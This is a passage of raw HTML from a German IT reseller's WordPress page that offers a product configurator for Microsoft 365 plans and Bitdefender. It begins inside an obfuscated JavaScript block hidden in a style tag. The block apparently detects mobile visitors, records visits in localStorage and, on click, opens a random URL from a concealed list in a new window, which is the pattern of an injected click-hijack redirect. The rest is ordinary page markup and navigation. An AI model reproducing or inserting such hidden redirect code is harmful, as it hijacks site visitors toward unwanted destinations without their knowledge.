)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><script data-cfasync="false" nonce="43c032d0-4a07-47e0-8838-88feb0bbe5a8">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="43c032d0-4a07-47e0-8838-88feb0bbe5a8";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body class="wp-singular page-template-default page page-id-4265 wp-custom-logo wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.10 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-canvas elementor-kit-11 elementor-page elementor-page-4265">
			<div data-elementor-type="wp-page" data-elementor-id="4265" class="elementor elementor-4265" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-da64813 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="da64813" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a59257" data-id="3a59257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1f68ef elementor-widget elementor-widget-heading" data-id="b1f68ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Konfigurator </h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd4ba9 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="bbd4ba9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1afd10" data-id="c1afd10" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32260b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32260b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14f8803" data-id="14f8803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a35c8ff elementor-align-left elementor-widget elementor-widget-button" data-id="a35c8ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dpi-solutions.de/login/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anmelden</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5cd7f4d" data-id="5cd7f4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4fc962 elementor-widget elementor-widget-shortcode" data-id="c4fc962" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aws_search_form]</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74660d1" data-id="74660d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d31f7 elementor-align-right elementor-widget elementor-widget-button" data-id="38d31f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dpi-solutions.de/mein-konto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Registrieren</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d786779 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d786779" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-585bb3b" data-id="585bb3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca21c6a elementor-widget elementor-widget-text-editor" data-id="ca21c6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Produkt</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4965269" data-id="4965269" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6206cd elementor-widget elementor-widget-text-editor" data-id="e6206cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Preis</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c4b6c9" data-id="4c4b6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f455d3b elementor-widget elementor-widget-text-editor" data-id="f455d3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Menge</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e45569b elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e45569b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66985f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66985f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e50a841" data-id="e50a841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb67ef5 elementor-widget elementor-widget-text-editor" data-id="fb67ef5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://dpi-solutions.de/product/exchange-online/">Microsoft Exchange Online</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-56e950e elementor-widget elementor-widget-text-editor" data-id="56e950e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>• <em>Nur E-Mail Benutzer</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32475f3 elementor-hidden-mobile" data-id="32475f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0956297" data-id="0956297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-55ef633 elementor-widget elementor-widget-spacer" data-id="55ef633" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-00da874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00da874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aabc79a" data-id="aabc79a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b99c1fa elementor-widget elementor-widget-text-editor" data-id="b99c1fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://dpi-solutions.de/product/microsoft-365-business-basic/">Microsoft 365 Business Basic</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5a7bce elementor-widget elementor-widget-text-editor" data-id="c5a7bce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>• <em>E-Mail Benutzer + Teams</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4613923 elementor-hidden-mobile" data-id="4613923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2453b5" data-id="c2453b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5ffc78e elementor-widget elementor-widget-spacer" data-id="5ffc78e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-971512b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="971512b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4348e5e" data-id="4348e5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0231168 elementor-widget elementor-widget-text-editor" data-id="0231168" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://dpi-solutions.de/product/microsoft-365-business-standard/">Microsoft 365 Business Standard</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4debb33 elementor-widget elementor-widget-text-editor" data-id="4debb33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>•<em> E-Mail Benutzer, Teams + Office Apps</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-80206b8 elementor-hidden-mobile" data-id="80206b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b03b827" data-id="b03b827" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-781d765 elementor-widget elementor-widget-spacer" data-id="781d765" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78b881f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78b881f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0d4adf" data-id="f0d4adf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c6e5a6 elementor-widget elementor-widget-text-editor" data-id="7c6e5a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://dpi-solutions.de/product/microsoft-365-telefonsystem/">Microsoft 365 Telefonsystem</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5d3514a elementor-widget elementor-widget-text-editor" data-id="5d3514a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>•<em> Teams-Telefonie</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73311be elementor-hidden-mobile" data-id="73311be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a59a985" data-id="a59a985" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e4ddf25 elementor-widget elementor-widget-spacer" data-id="e4ddf25" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b7f23c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7f23c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c4d021e" data-id="c4d021e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7750c16 elementor-widget elementor-widget-text-editor" data-id="7750c16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://dpi-solutions.de/product/bitdefender-total-security-1-jahres-paket/">Bitdefender Total Security 1-Jahres-Paket</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-86fcbdd elementor-widget elementor-widget-text-editor" data-id="86fcbdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>• <em>Schutz vor Malware, Spyware und Adware</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-05874b0 elementor-hidden-mobile" data-id="05874b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c87047" data-id="3c87047" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1a5f0f9 elementor-widget elementor-widget-spacer" data-id="1a5f0f9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b2e271 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1b2e271" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b8086" data-id="46b8086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-82ea9da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82ea9da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6aa008" data-id="f6aa008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c2bbbb elementor-widget elementor-widget-heading" data-id="0c2bbbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Keine Ahnung worum es geht?</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-959706c elementor-hidden-mobile" data-id="959706c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51eb7ac elementor-view-default elementor-widget elementor-widget-icon" data-id="51eb7ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7108519" data-id="7108519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135fddb elementor-align-justify elementor-widget elementor-widget-button" data-id="135fddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://dpi-solutions.de/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Frag dich durch den Shop!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9426768 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9426768" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d3ce29" data-id="7d3ce29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7b9e22 elementor-widget elementor-widget-heading" data-id="a7b9e22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wir verkaufen nur an Unternehmen!</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="342" class="elementor elementor-342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-42551076 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="42551076" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f92f447" data-id="3f92f447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d28c7b elementor-align-left elementor-widget elementor-widget-button" data-id="7d28c7b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3941137 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3941137" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71be406 elementor-align-left elementor-widget elementor-widget-button" data-id="71be406" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de/tools">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tools</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-cf69aef elementor-align-left elementor-widget elementor-widget-button" data-id="cf69aef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de/enterprise">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Enterprise</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-30b474f elementor-align-left elementor-widget elementor-widget-button" data-id="30b474f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de/design">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Design</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3c7f131 elementor-align-left elementor-widget elementor-widget-button" data-id="3c7f131" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de/development">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Development </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-22a4054 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22a4054" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51b4683 elementor-align-left elementor-widget elementor-widget-button" data-id="51b4683" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de/team">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Team</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d769517 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d769517" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fbc892 elementor-align-left elementor-widget elementor-widget-button" data-id="1fbc892" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://dpi-solutions.de/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blog</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-72188e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="72188e2a" data-element_type="widget" data-widget_type="divider.default">
